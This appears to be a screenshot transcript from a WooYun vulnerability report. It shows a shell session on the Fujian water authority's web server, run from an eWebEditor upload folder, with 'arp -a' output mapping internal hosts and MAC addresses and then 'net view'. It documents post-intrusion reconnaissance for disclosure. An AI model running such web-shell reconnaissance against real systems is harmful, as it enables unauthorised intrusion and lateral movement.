 www.fjwater.gov.cn
www.fjwater.gov.cn
[*] 基本信息 [ C:D:E:G: ]
D:\fjwater_web\Tomcat5.5\webapps\ROOT\ewebeditor\uploadfile\> arp -a
Interface: 10.1.1.135 --- 0x10003
Internet Address Physical Address Type
10.1.1.1 00-90-0b-10-36-f7 dynamic
10.1.1.5 00-13-21-65-c1-1a dynamic
10.1.1.6 00-13-21-65-c1-1a dynamic
10.1.1.7 00-13-21-65-c1-0a dynamic
10.1.1.88 00-1a-64-bf-37-ad dynamic
10.1.1.120 00-90-fb-27-e2-06 dynamic
10.1.1.131 00-1e-0b-6c-e1-fc dynamic
10.1.1.132 00-1e-0b-6c-e2-36 dynamic
10.1.1.133 00-12-79-d4-f8-7d dynamic
10.1.1.134 00-1a-64-c8-5f-8e dynamic
10.1.1.136 00-1a-64-c8-71-f2 dynamic
10.1.1.137 b4-99-ba-b6-23-0e dynamic
10.1.1.139 78-2b-cb-44-53-1f dynamic
10.1.1.141 90-b1-1c-25-ce-01 dynamic
10.1.1.142 90-b1-1c-25-ca-ad dynamic
10.1.1.143 90-b1-1c-25-ce-95 dynamic
10.1.1.200 00-00-00-00-00-00 invalid
10.1.1.249 00-17-65-ba-15-00 dynamic
D:\fjwater_web\Tomcat5.5\webapps\ROOT\ewebeditor\uploadfile\> net view
请稍候...
www.wooyun.org